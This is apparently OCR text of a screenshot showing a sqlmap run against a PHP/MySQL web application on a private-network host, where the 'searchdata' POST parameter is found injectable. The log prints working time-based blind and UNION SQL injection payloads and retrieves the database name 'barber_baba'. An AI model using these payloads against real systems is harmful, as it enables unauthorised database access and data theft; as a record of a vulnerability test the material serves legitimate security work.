 管理员: C:\Windows\System32
[13:57:10] [INFO] heuristic (XSS) test shows that POST parameter 'searchdata' might be vulnerable to cross-site scripting (XSS) attacks
[13:57:10] [INFO] testing for SQL injection on POST parameter 'searchdata'
[13:57:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:57:10] [WARNING] reflective value(s) found and filtering out
[13:57:11] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:57:11] [INFO] testing 'Generic inline queries'
[13:57:11] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:57:11] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:57:11] [WARNING] time-based comparison requires larger statistical model, please wait......... (done)
[13:57:41] [INFO] POST parameter 'searchdata' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:57:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:57:41] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[13:57:41] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query colum
ns. Automatically extending the range for current UNION query injection technique test
[13:57:42] [INFO] target URL appears to have 16 columns in query
[13:57:42] [INFO] POST parameter 'searchdata' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'searchdata' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 49 HTTP(s) requests:
---
Parameter: searchdata (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: searchdata=111' AND (SELECT 5289 FROM (SELECT(SLEEP(5)))nIby) AND 'JSij'='JSij&search=

    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: searchdata=111' UNION ALL SELECT NULL,CONCAT(0x71626b7871,0x5a6955797576744d4667595a4e53426c786145446d7a444a71766b436b594a
744c44537a7a617968,0x7162767871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&search=
---
[13:57:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:57:42] [INFO] fetching current database
current database: 'barber_baba'
[13:57:42] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[13:57:42] [WARNING] your sqlmap version is outdated

[*] ending @ 13:57:42 /2025-06-20/